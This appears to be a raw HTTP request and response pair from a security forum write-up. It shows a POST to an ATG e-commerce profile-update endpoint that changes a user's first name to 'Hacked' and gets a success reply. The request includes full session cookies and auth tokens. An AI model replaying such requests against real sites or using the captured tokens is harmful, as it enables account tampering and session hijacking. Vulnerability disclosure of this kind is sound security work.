 POST /api/rest/model/atg/userprofiling/ProfileActor/updateMyData HTTP/1.1
Host:
Connection: close
Content-Length: 305
Accept: application/json
x-dtpc: 11$277237147_537h43vNNPPLFCLDEILLMIEKJNGPKECDMMNAGGAe-1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Sec-Fetch-Mode: cors
Content-Type: application/json
Origin:
Sec-Fetch-Site: same-origin
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TS01f4281b=0130aff232c02b741b20c1883d549c32beb803a9f0c888a9a079f84fa70d7ee4db1b6bcf9c308f5707ee4c8c27f7e23b345a2eca75;
TS01e65fb5=0130aff232c02b741b20c1883d549c32beb803a9f0c888a9a079f84fa70d7ee4db1b6bcf9c308f5707ee4c8c27f7e23b345a2eca75;
TS01c7b722=0130aff232c02b741b20c1883d549c32beb803a9f0c888a9a079f84fa70d7ee4db1b6bcf9c308f5707ee4c8c27f7e23b345a2eca75;
rxVisitor=15662772371553SGSHME8IQ2C6VK840D97NRIK0AE42S; dtSa=-; _ga=GA1.3.208503964.1566277238; _gid=GA1.3.514051222.1566277238;
_gcl_au=1.1.186631514.1566277238; session_dc_qv=1; atg_sg=no;
_gaexp=GAX1.3.O-uJuW_HTu6t7LRvWtSAjg.18183.2!rJjHq_AkTMiD-JN3xDoQIA.18188.0!O_aJ0WMgQ-OyhQ5rQM-L0g.18217.1!ORLx0q-xQcie7mSG75
_bHA.18217.2; _ga=GA1.4.208503964.1566277238; _gid=GA1.4.514051222.1566277238; _dc_gtm_UA-49859969-1=1; _gat_UA-49859969-1=1;
_cs_c=0; __sonar=9599627058413279379; JSESSIONID_GR=xSJCV2V3qglC6IbBINARJ+Pz.restapp-298183246-2-335906232;
com.silverpop.iMAWebCookie=2c81dd07-8ccb-b92b-a72c-6b6ddea3bc5a; com.silverpop.iMA.session=4c934205-b051-ca42-4b41-9323e0c27bba;
_fbp=fb.2.1566277248498.1905716421; cto_lwid=f141cc0a-015c-4285-b77d-5e5ec2da570e;
auth=MTAyOTYyMDE4fn2awOmr6rf9z161%2BMZzqX4UMJCFcm0P7iE%2F7oxlSJ%2FfQpZWni1SrWkaWyG26mK%2BA6XoewBV7ipHlyLN8jp%2Bu0vD
clt0LoH%2FUk5UDoPPB9Ff%2Bp7I8JyAbiKl1sA0Oq3KUc6yYHQb342ecd83YmfmbaA87rnhdblqL%2B6ISTxulc87ssOuOWp7E2%2B6tIGSOwW%2FNV61j
2Tk7svNEhXw20jnxmiP1OjNnW6T6stjZZoAHQv52ZQg0q1fJomJb19zPWF7fUDP8zKfghvVze6CrxUriJjGiqI1l%2FczgZwZsrQcmQ6BVGXjPskldt8k0ddNAi7
dALF9M6KZw4L4ymkeAuZI7P1qZhv6fNq8b3WPWO%2FvnyVxFCRcbVrjsrsOi1tp5dhFEmeeHha5lqwe7WLf3UjxPw%3D%3D;
DYN_USER_ID=1025275966; DYN_USER_CONFIRM=135a406e3d3e08dbfca3018daf6bbb90; loggedInUserCookie=loggedIn;
profile=%7B%22firstName%22%3A%22Hacked%22%2C%22createTime%22%3A%221566234052847%22%2C%22id%22%3A%221025275966%22%7D;
store=%7B%22zipCode%22%3Anull%2C%22colony%22%3Anull%2C%22centerPointStoreId%22%3Anull%2C%22accessPointId%22%3Anull%2C%22sto
reName%22%3Anull%2C%22preferredDelivery%22%3A%22inStorePickupShippingGroup%22%2C%22cpManagedStartDate%22%3Anull%2C%22storeId
%22%3Anull%2C%22isCenterPointStore%22%3A%22false%22%7D; com.silverpop.iMA.page_visit=681399956:1202593110:47:1957448355:;
_cs_id=3ea17ea8-39c6-aec9-e1e4-c2c53ebb5a37.1566277238.1.1566277256.1566277238.1.1600441238350; _cs_s=5.0; CLOUD=prod-dfw5; dtLatC=1;
akavpau_vp_super=1566234361~id=15f70bbaa1a7c179518f302db48513d6;
dtCookie=11$D8AA9259039FDEE2DCB1E9336CE86047|5fc495de4df505d6|1;
dtPC=11$277237147_537h43vNNPPLFCLDEILLMIEKJNGPKECDMMNAGGA; rxvt=1566279069493|1566277237158
{"id":"1025275966","firstName":"Hacked","lastName":"","email":"","gender":"Hombre","mobileNumber":"+52","countryCod
e":"+52","passwordCheckBox":"false","favoritesListId":"gl1025526845","receivePromoEmail":"No","fullName":"
","mySaveLaterGiftListId":"gl1034897755"}
HTTP/1.1 200 OK
Accept-Ranges: bytes
Content-Type: application/json;charset=UTF-8
Last-Modified: Mon, 19 Aug 2019 17:14:52 GMT
X-Atg-Version: version=QVRHUGxhdGZvcm0vMTEuMnAy
X-Tb: 1
X-Tb-Optimization-Total-Bytes-Saved: 0
Content-Length: 180
Vary: Accept-Encoding
Expires: Mon, 19 Aug 2019 17:14:52 GMT
Cache-Control: max-age=0, no-cache, no-store
Pragma: no-cache
Date: Mon, 19 Aug 2019 17:14:52 GMT
Connection: close
Set-Cookie:
TS01f4281b=0130aff232fa95e3074687adfe12db7b47bda4ecffb0a319e371d55b5dfa2b9aa552eaca3ab51ea6386900560ebf15584c15c065b7; Path=/;
Secure
Set-Cookie: akavpau_vp_super=1566235192~id=0ed98cbcf1bb11e6cf49fb2a5833d681; Path=/
{"serverConfiguration":"X.X.X.184","codeMessage":"0","message":"La Actualización del Perfil ha sido
Exitosa","jsessionid":"xSJCV2V3qglC6IbBINARJ+Pz.restapp-298183246-2-335906232"}
先知社区